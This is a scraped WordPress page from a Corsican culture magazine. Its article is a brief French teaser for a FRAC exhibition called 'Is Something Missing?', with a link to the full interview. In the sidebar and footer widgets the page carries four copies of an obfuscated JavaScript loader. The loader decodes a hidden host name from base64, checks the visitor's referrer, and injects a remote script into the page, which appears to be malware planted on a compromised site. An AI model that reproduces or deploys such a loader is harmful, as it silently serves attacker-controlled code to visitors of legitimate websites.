href="https://www.incorsicamag.com/2021/12/14/incorsica-n-73/">INCORSICA – N° 73</a></div><div id="et-trending-post-3398" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/12/06/intervista-n-47/">INTERVISTA – N° 47</a></div><div id="et-trending-post-3343" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/11/23/intervista-n-46/">INTERVISTA – N° 46</a></div><div id="et-trending-post-3330" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/11/15/incorsica-n-72/">INCORSICA – N° 72</a></div><div id="et-trending-post-3211" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/10/29/intervista-n-45/">INTERVISTA – N° 45</a></div><div id="et-trending-post-3186" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/10/22/intervista-n-44/">INTERVISTA – N° 44</a></div><div id="et-trending-post-3056" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/10/12/incorsica-n-71/">INCORSICA – N° 71</a></div><div id="et-trending-post-3028" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/09/27/intervista-n-43/">INTERVISTA – N° 43</a></div><div id="et-trending-post-3002" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/09/17/intervista-n-42/">INTERVISTA – N° 42</a></div><div id="et-trending-post-2884" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/09/10/incorsica-n-70/">INCORSICA – N° 70</a></div><div id="et-trending-post-2852" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/30/intervista-n-41/">INTERVISTA – N° 41</a></div><div id="et-trending-post-2811" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/23/intervista-n-40/">INTERVISTA – N° 40</a></div><div id="et-trending-post-2776" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/13/intervista-n-39/">INTERVISTA – N° 39</a></div><div id="et-trending-post-2766" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/08/06/intervista-n-38/">INTERVISTA – N° 38</a></div><div id="et-trending-post-2697" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/30/intervista-n-37/">INTERVISTA – N° 37</a></div><div id="et-trending-post-2661" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/23/intervista-n-36/">INTERVISTA – N° 36</a></div><div id="et-trending-post-2440" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/16/incorsica-n-69/">INCORSICA – N° 69</a></div><div id="et-trending-post-2390" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/07/05/intervista-n-35/">INTERVISTA – N° 35</a></div><div id="et-trending-post-2352" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/25/intervista-n-34/">INTERVISTA – N° 34</a></div><div id="et-trending-post-2303" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/18/intervista-n-33/">INTERVISTA – N° 33</a></div><div id="et-trending-post-2168" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/14/incorsica-n-68/">INCORSICA – N° 68</a></div><div id="et-trending-post-2158" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/06/04/intervista-n-32/">INTERVISTA – N° 32</a></div><div id="et-trending-post-2094" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/05/19/intervista-n-27-2/">INTERVISTA &#8211; N° 31</a></div><div id="et-trending-post-2078" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/05/13/incorsica-n-67/">INCORSICA – N° 67</a></div><div id="et-trending-post-1891" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/30/intervista-n-30/">INTERVISTA – N° 30</a></div><div id="et-trending-post-1881" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/23/intervista-n-29/">INTERVISTA – N° 29</a></div><div id="et-trending-post-1847" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/16/intervista-n-28/">INTERVISTA &#8211; N° 28</a></div><div id="et-trending-post-1687" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/12/incorsica-n-66/">INCORSICA &#8211; N° 66</a></div><div id="et-trending-post-1653" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/02/intervista-n-27/">INTERVISTA &#8211; N° 27</a></div><div id="et-trending-post-1617" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/26/intervista-n-26/">INTERVISTA &#8211; N° 26</a></div><div id="et-trending-post-1561" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/19/intervista-n-25/">INTERVISTA &#8211; N° 25</a></div><div id="et-trending-post-1438" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/15/incorsica-n-65/">INCORSICA &#8211; N° 65</a></div><div id="et-trending-post-1388" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/05/intervista-n-24/">INTERVISTA &#8211; N° 24</a></div><div id="et-trending-post-1351" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/26/intervista-n-23/">INTERVISTA &#8211; N° 23</a></div><div id="et-trending-post-1347" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/20/intervista-n-22/">INTERVISTA &#8211; N° 22</a></div><div id="et-trending-post-1325" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/15/incorsica-n-64/">INCORSICA &#8211; N° 64</a></div><div id="et-trending-post-1253" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/02/05/intervista-n-21/">INTERVISTA &#8211; N° 21</a></div><div id="et-trending-post-1227" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/29/intervista-n-20/">INTERVISTA &#8211; N° 20</a></div><div id="et-trending-post-1154" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/22/intervista-n-19/">INTERVISTA &#8211; N° 19</a></div><div id="et-trending-post-1143" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/15/intervista-n-18/">Intervista &#8211; N° 18</a></div><div id="et-trending-post-1120" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/15/incorsica-n-63/">INCORSICA &#8211; N° 63</a></div><div id="et-trending-post-1010" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/01/12/incorsica-n-62/">INCORSICA &#8211; N° 62</a></div><div id="et-trending-post-942" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/29/intervista-n-17/">INTERVISTA &#8211; N° 17</a></div><div id="et-trending-post-915" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/18/intervista-n-16/">Intervista &#8211; N° 16</a></div><div id="et-trending-post-851" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/11/intervista-n-15/">Intervista &#8211; N° 15</a></div><div id="et-trending-post-809" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/12/04/intervista-n-14/">Intervista &#8211; N° 14</a></div><div id="et-trending-post-767" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/27/intervista-n-13/">Intervista &#8211; N° 13</a></div><div id="et-trending-post-729" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/23/intervista-n-12/">Intervista &#8211; N° 12</a></div><div id="et-trending-post-675" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/16/intervista-n-11/">Intervista &#8211; N° 11</a></div><div id="et-trending-post-668" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/16/incorsica-n-61/">INCORSICA &#8211; N° 61</a></div><div id="et-trending-post-504" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/12/intervista-n-10/">Intervista &#8211; N° 10</a></div><div id="et-trending-post-501" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/12/intervista-n-09/">Intervista &#8211; N° 09</a></div><div id="et-trending-post-492" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/11/12/intervista-n-08/">Intervista &#8211; N° 08</a></div><div id="et-trending-post-426" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/10/20/intervista-n-07/">Intervista &#8211; N° 07</a></div><div id="et-trending-post-106" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/10/12/incorsica-n-60/">INCORSICA &#8211; N° 60</a></div><div id="et-trending-post-102" class="et-trending-post"> <a href="https://www.incorsicamag.com/2020/10/12/intervista-n-06/">Intervista &#8211; N° 06</a></div><div id="et-trending-post-9695" class="et-trending-post"> <a href="https://www.incorsicamag.com/2024/12/24/david-raffini-2/">DAVID RAFFINI</a></div><div id="et-trending-post-1829" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/04/16/stephane-vanucci/">STÉPHANE VANUCCI</a></div><div id="et-trending-post-1624" class="et-trending-post"> <a href="https://www.incorsicamag.com/2021/03/26/patrice-quilici/">PATRICE QUILICI</a></div></div></div><ul id="et-secondary-menu" class="nav"><li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.incorsicamag.com/qui-sommes-nous/">QUI SOMMES NOUS</a></li><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://www.incorsicamag.com/contact/">CONTACT</a></li></ul></div><div id="et-info"><ul class="et-extra-social-icons" style=""><li class="et-extra-social-icon facebook"> <a href="https://www.facebook.com/incorsicamag" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-facebook"></a></li><li class="et-extra-social-icon twitter"> <a href="https://twitter.com/corsica_in" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-twitter"></a></li><li class="et-extra-social-icon instagram"> <a href="https://www.instagram.com/incorsicaofficiel/?igshid=j0lilwchilsb" class="et-extra-icon et-extra-icon-background-hover et-extra-icon-instagram"></a></li></ul><div class="et-top-search" style=""><form role="search" class="et-search-form" method="get" action="https://www.incorsicamag.com/"> <input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" /> <button class="et-search-submit"></button></form></div></div></div></div><div id="main-header-wrapper"><div id="main-header" data-fixed-height="80"><div class="container"> <a class="logo" href="https://www.incorsicamag.com/" data-fixed-height="77"> <img src="https://www.incorsicamag.com/wp-content/uploads/2022/09/logo-1.webp" width="564" height="230" alt="In Corsica" id="logo" /> </a><div id="et-navigation" class=""><ul id="et-menu" class="nav"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.incorsicamag.com/">Accueil</a></li><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.incorsicamag.com/actualite-economique-corse/">Économie</a></li><li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.incorsicamag.com/actualite-politique-corse/">Politique</a></li><li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.incorsicamag.com/actualite-sociale-corse/">Société</a></li><li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.incorsicamag.com/actualite-culturelle-corse/">Culture</a></li><li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://www.incorsicamag.com/actualite-corse/">Actualité</a></li></ul><div id="et-mobile-navigation"> <span class="show-menu"><div class="show-menu-button"> <span></span> <span></span> <span></span></div><p>Select Page</p> </span><nav></nav></div></div></div></div></div></header><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div class="et_pb_extra_column_main"><article id="post-7468" class="module single-post-module post-7468 post type-post status-publish format-standard has-post-thumbnail hentry category-expo category-incorsica-n87 et-has-post-format-content et_post_format-et-post-format-standard"><div class="post-header"><h1 class="entry-title">IS SOMETHING MISSING?</h1><div class="post-meta vcard"><p>Posted by <a href="https://www.incorsicamag.com/author/admin/" class="url fn" title="Posts by Constant Sbraggia" rel="author">Constant Sbraggia</a> | <span class="updated">Mar 16, 2023</span> | <a href="https://www.incorsicamag.com/category/expo/" rel="tag">Expo</a>, <a href="https://www.incorsicamag.com/category/incorsica-n87/" rel="tag">Incorsica N°87</a> | <a class="comments-link" href="https://www.incorsicamag.com/2023/03/16/is-something-missing/#comments">0 <span title="comment count" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span> <span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span> </span></p></div></div><div class="post-thumbnail header"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/Fabien-Danesi.jpg&amp;nocache=1" alt="IS SOMETHING MISSING?" /></div><div class="post-wrap"><div class="post-content entry-content"><div class="et-l et-l--post"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" ><div class="et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light"></div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner">Le 1er avril ouvre la nouvelle exposition du FRAC, intitulée Is Something Missing? en référence à un poème de Louise Bourgeois. Pensée par deux artistes curatrices, Emma Passera et Violette Wood, cette manifestation transforme les salles de Corti en maison, en associant des pièces de la collection à des oeuvres de la scène émergente. Dans cet entretien, elles reviennent notamment sur leur pratique féministe et l’espace d’exposition comme lieu de l’intimité. »</div></div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_center et_pb_bg_layout_light"><div class="et_pb_text_inner">Par Fabien Danesi – Illustration D.R.</div></div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_center et_pb_module "> <a class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://incorsicamag.mrmagz.com/incorsica-87?page=86" target="_blank">Lire la suite</a></div></div></div></div></div></div> <span class="et_bloom_bottom_trigger"></span></div></div><div class="post-footer"><div class="social-icons ed-social-share-icons"><p class="share-title">Share:</p> <a href="https://www.facebook.com/sharer.php?u=https://www.incorsicamag.com/2023/03/16/is-something-missing/&#038;t=IS%20SOMETHING%20MISSING%3F" class="social-share-link" title="Share &quot;IS SOMETHING MISSING?&quot; via Facebook" data-network-name="facebook" data-share-title="IS SOMETHING MISSING?" data-share-url="https://www.incorsicamag.com/2023/03/16/is-something-missing/"> <span class="et-extra-icon et-extra-icon-facebook et-extra-icon-background-hover" ></span> </a><a href="https://twitter.com/intent/tweet?text=IS%20SOMETHING%20MISSING%3F%20https://www.incorsicamag.com/2023/03/16/is-something-missing/" class="social-share-link" title="Share &quot;IS SOMETHING MISSING?&quot; via Twitter" data-network-name="twitter" data-share-title="IS SOMETHING MISSING?" data-share-url="https://www.incorsicamag.com/2023/03/16/is-something-missing/"> <span class="et-extra-icon et-extra-icon-twitter et-extra-icon-background-hover" ></span> </a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.incorsicamag.com/2023/03/16/is-something-missing/&#038;title=IS%20SOMETHING%20MISSING%3F" class="social-share-link" title="Share &quot;IS SOMETHING MISSING?&quot; via LinkedIn" data-network-name="linkedin" data-share-title="IS SOMETHING MISSING?" data-share-url="https://www.incorsicamag.com/2023/03/16/is-something-missing/"> <span class="et-extra-icon et-extra-icon-linkedin et-extra-icon-background-hover" ></span> </a><a href="#" class="social-share-link" title="Share &quot;IS SOMETHING MISSING?&quot; via Email" data-network-name="basic_email" data-share-title="IS SOMETHING MISSING?" data-share-url="https://www.incorsicamag.com/2023/03/16/is-something-missing/"> <span class="et-extra-icon et-extra-icon-basic_email et-extra-icon-background-hover" ></span> </a></div><div class="rating-stars"><p id="rate-title" class="rate-title">Rate:</p><div id="rating-stars"></div><input type="hidden" id="post_id" value="7468" /></div><style type="text/css" id="rating-stars">.post-footer .rating-stars #rated-stars img.star-on,
									.post-footer .rating-stars #rating-stars img.star-on {
										background-color: #e4751b;
									}</style></div></article><nav class="post-nav"><div class="nav-links clearfix"><div class="nav-link nav-link-prev"> <a href="https://www.incorsicamag.com/2023/03/16/aurelien-gabrielli/" rel="prev"><span class="button">Previous</span><span class="title">AURÉLIEN GABRIELLI</span></a></div><div class="nav-link nav-link-next"> <a href="https://www.incorsicamag.com/2023/04/17/ledito-3/" rel="next"><span class="button">Next</span><span class="title">L’ÉDITO</span></a></div></div></nav><div class="et_extra_other_module author-box vcard"><div class="author-box-header"><h3>About The Author</h3></div><div class="author-box-content clearfix"><div class="author-box-avatar"> <img alt='Constant Sbraggia' src='https://secure.gravatar.com/avatar/ef44d9920a88c4f36b68ed53eb646ba2?s=170&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef44d9920a88c4f36b68ed53eb646ba2?s=340&#038;d=mm&#038;r=g 2x' class='avatar avatar-170 photo' height='170' width='170' decoding='async'/></div><div class="author-box-description"><h4><a class="author-link url fn" href="https://www.incorsicamag.com/author/admin/" rel="author" title="View all posts by Constant Sbraggia">Constant Sbraggia</a></h4><p class="note"></p><ul class="social-icons"></ul></div></div></div><div class="et_extra_other_module related-posts"><div class="related-posts-header"><h3>Related Posts</h3></div><div class="related-posts-content clearfix"><div class="related-post"><div class="featured-image"><a href="https://www.incorsicamag.com/2022/07/15/david-raffini/" title="David Raffini" class="post-thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2022/07/item-4516-pg91-440x590.png&amp;nocache=1" alt="David Raffini" /><span class="et_pb_extra_overlay"></span> </a></div><h4 class="title"><a href="https://www.incorsicamag.com/2022/07/15/david-raffini/">David Raffini</a></h4><p class="date"><span class="updated">July 15, 2022</span></p></div><div class="related-post"><div class="featured-image"><a href="https://www.incorsicamag.com/2023/03/16/barbara-cassin-4/" title="Barbara Cassin" class="post-thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/Barbara-Cassin-440x432.jpg&amp;nocache=1" alt="Barbara Cassin" /><span class="et_pb_extra_overlay"></span> </a></div><h4 class="title"><a href="https://www.incorsicamag.com/2023/03/16/barbara-cassin-4/">Barbara Cassin</a></h4><p class="date"><span class="updated">March 16, 2023</span></p></div><div class="related-post"><div class="featured-image"><a href="https://www.incorsicamag.com/2026/01/22/reveries-de-pierres-poesie-et-mineraux-de-roger-caillois/" title="Rêveries DE PIERRES poésie et minéraux de roger caillois" class="post-thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/ROGER-CAILLOIS-440x590.jpg&amp;nocache=1" alt="Rêveries DE PIERRES poésie et minéraux de roger caillois" /><span class="et_pb_extra_overlay"></span> </a></div><h4 class="title"><a href="https://www.incorsicamag.com/2026/01/22/reveries-de-pierres-poesie-et-mineraux-de-roger-caillois/">Rêveries DE PIERRES poésie et minéraux de roger caillois</a></h4><p class="date"><span class="updated">January 22, 2026</span></p></div><div class="related-post"><div class="featured-image"><a href="https://www.incorsicamag.com/2023/03/16/danielle-casanova-lindomptable/" title="DANIELLE CASANOVA L’INDOMPTABLE" class="post-thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2023/03/item-631-pg43-440x590.png&amp;nocache=1" alt="DANIELLE CASANOVA L’INDOMPTABLE" /><span class="et_pb_extra_overlay"></span> </a></div><h4 class="title"><a href="https://www.incorsicamag.com/2023/03/16/danielle-casanova-lindomptable/">DANIELLE CASANOVA L’INDOMPTABLE</a></h4><p class="date"><span class="updated">March 16, 2023</span></p></div></div></div></div><div class="et_pb_extra_column_sidebar"><div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"></h4><form role="search" method="get" class="search-form" action="https://www.incorsicamag.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div><div id="et-recent-posts-2" class="et_pb_widget widget_et_recent_entries"><h4 class="widgettitle">Articles Récentes</h4><ul class="widget_list"><li> <a href="https://www.incorsicamag.com/2026/01/22/incorsica-n118/" title="Incorsica N°118" class="widget_list_thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/INCORSICA_118-150x201.jpg&amp;nocache=1" alt="Incorsica N°118" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2026/01/22/incorsica-n118/" class="title">Incorsica N°118</a><div class="post-meta"> <span class="updated">Jan 22, 2026</span> | <a href="https://www.incorsicamag.com/category/incorsica-n-118/" rel="tag">Incorsica N° 118</a></div></div></li><li> <a href="https://www.incorsicamag.com/2026/01/22/reveries-de-pierres-poesie-et-mineraux-de-roger-caillois/" title="Rêveries DE PIERRES poésie et minéraux de roger caillois" class="widget_list_thumbnail"> <img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/ROGER-CAILLOIS-150x201.jpg&amp;nocache=1" alt="Rêveries DE PIERRES poésie et minéraux de roger caillois" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2026/01/22/reveries-de-pierres-poesie-et-mineraux-de-roger-caillois/" class="title">Rêveries DE PIERRES poésie et minéraux de roger caillois</a><div class="post-meta"> <span class="updated">Jan 22, 2026</span> | <a href="https://www.incorsicamag.com/category/expo/" rel="tag">Expo</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-118/" rel="tag">Incorsica N° 118</a></div></div></li><li> <a href="https://www.incorsicamag.com/2026/01/22/proust-et-la-mediterranee-4/" title="PROUST et la MÉDITERRANÉE" class="widget_list_thumbnail"> <noscript><img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/the-mediterranean-1923.jpgLarge-copie-2-150x201.jpg&amp;nocache=1" alt="PROUST et la MÉDITERRANÉE" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/the-mediterranean-1923.jpgLarge-copie-2-150x201.jpg&amp;nocache=1" alt="PROUST et la MÉDITERRANÉE" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2026/01/22/proust-et-la-mediterranee-4/" class="title">PROUST et la MÉDITERRANÉE</a><div class="post-meta"> <span class="updated">Jan 22, 2026</span> | <a href="https://www.incorsicamag.com/category/incorsica-n-118/" rel="tag">Incorsica N° 118</a>, <a href="https://www.incorsicamag.com/category/recit/" rel="tag">Récit</a></div></div></li><li> <a href="https://www.incorsicamag.com/2026/01/22/dominique-degli-esposti/" title="DOMINIQUE Degli Esposti" class="widget_list_thumbnail"> <noscript><img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/Sans-titre-13-150x201.jpg&amp;nocache=1" alt="DOMINIQUE Degli Esposti" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/Sans-titre-13-150x201.jpg&amp;nocache=1" alt="DOMINIQUE Degli Esposti" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2026/01/22/dominique-degli-esposti/" class="title">DOMINIQUE Degli Esposti</a><div class="post-meta"> <span class="updated">Jan 22, 2026</span> | <a href="https://www.incorsicamag.com/category/hommage/" rel="tag">Hommage</a>, <a href="https://www.incorsicamag.com/category/incorsica-n-118/" rel="tag">Incorsica N° 118</a></div></div></li><li> <a href="https://www.incorsicamag.com/2026/01/22/qui-controle-qui-2/" title="QUI controle QUI ?" class="widget_list_thumbnail"> <noscript><img src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/Peopleinthesun_1960-150x201.jpg&amp;nocache=1" alt="QUI controle QUI ?" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://www.incorsicamag.com/wp-content/webpc-passthru.php?src=https://www.incorsicamag.com/wp-content/uploads/2026/01/Peopleinthesun_1960-150x201.jpg&amp;nocache=1" alt="QUI controle QUI ?" /> </a><div class="post_info"> <a href="https://www.incorsicamag.com/2026/01/22/qui-controle-qui-2/" class="title">QUI controle QUI ?</a><div class="post-meta"> <span class="updated">Jan 22, 2026</span> | <a href="https://www.incorsicamag.com/category/incorsica-n-118/" rel="tag">Incorsica N° 118</a>, <a href="https://www.incorsicamag.com/category/societe/" rel="tag">Société</a></div></div></li></ul></div><div id="et-recent-comments-2" class="et_pb_widget widget_et_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments" class="widget_list"></ul></div><div id="custom_html-112" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div></div></div></div><footer id="footer" class="footer_columns_3"><div class="container"><div class="et_pb_extra_row container-width-change-notify"><div class="et_pb_extra_column odd column-1"><div id="custom_html-114" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="et_pb_extra_column even column-2"><div id="custom_html-115" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);</script></div></div></div><div class="et_pb_extra_column even column-4"><div id="custom_html-116" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"></h4><div class="textwidget custom-html-widget"><script>!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
